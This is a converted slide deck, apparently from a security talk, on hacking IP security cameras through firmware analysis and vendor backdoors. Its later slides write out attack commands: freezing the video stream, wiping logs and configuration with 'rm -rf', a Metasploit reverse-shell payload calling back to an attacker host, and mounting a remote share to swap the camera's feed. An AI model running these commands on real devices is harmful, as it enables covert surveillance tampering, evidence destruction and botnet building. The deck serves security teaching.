Slide 1

Hacking security cameras
STYLE

Slide 2

Introduction
Benjamin Tamási
IT Security Researcher and Instructor at NetAcademia
Student at Budapest University of Technology
Contact info:
Email: h@lfto.me
Github: https://github.com/half2me/embeddedfun

Slide 3
Let's hack security cameras!
What does hollywood have to say? :)
========VIDEOCLIPS=========

Slide 4


Slide 5
Is it really that easy?

Slide 6

How my cat hacked IP „security” cameras?

Slide 7
Where can we attack?
Typical ways to attack embedded systems
Reverse Engineer the firmware from a firmware update file
Dump contents of flash memory by de-soldering the flash chip
Find debug ports onboard (JTAG, UART)
Fuzz device inputs, command injection
What are we looking for?
Unfiltered input
logical mistakes in software
Default passwords are bad, but backdoors are worse

Slide 8

Zooming in…

Slide 9

Zooming in…

Slide 10

Zooming in…

Slide 11
Zooming in…

Slide 12

Well, it’s encrypted
Network attached? Time for a port scan :)

Slide 13
1. Analyzing the firmware
Binwalk is our best friend, right after Google
Unix “file” is handy, but trust only in magic (bytes)
DD is everywhere…

Slide 14

An insane amount of IP „Security” Cameras
used all over the world feature
vendor implemented BACKDOORS!

Slide 15
Everybody loves a root shell...
What to do after you got root?
Look around, get comfortable
Dump flash with dd (the firmware update file doesn't always have everything)
Modify stuff, hack around…
Lets do some hollywood stuff :)

Slide 16
Freezing the stream
Un-freezing
kill -SIGSTOP pid # pid of fvideoencoder
kill -CONT pid # pid of fvideoencoder

Slide 17
Resetting user passwords
If we have root, why not reset access passwords, and clear logs (telnet is not logged)
Logs: /mnt/mtd/Log/
Config: /mnt/mtd/Config (logins, passwords)
/mnt/mtd is mounted rw :)
Just “rm -rf /mnt/mtd/*” to reset camera to factory

Slide 18
Metasploit
IP Camera botnet?
ReverseTCPShell:
msfconsole
use linux/armle/shell_reverse_tcp
set LHOST 192.168.1.107
set SHELL /bin/sh
generate -f backdoor -t elf
use exploit/multi/handler
set PAYLOAD linux/armle/shell_reverse_tcp
set LPORT 4444
exploit # :)

Slide 19

Nuclear Powerplant Sightseeing

Slide 20


Slide 21



Slide 22
Modify the webUI
We can mount samba shares :) mount -t cifs -o username=GUEST,password=p //192.168.1.107/smb /mnt/samba
Umount and remount /mnt/web from a samba share (here we have rw access, we can modify anything without damaging the device)
We can use this to swap out the video stream
to something else :)

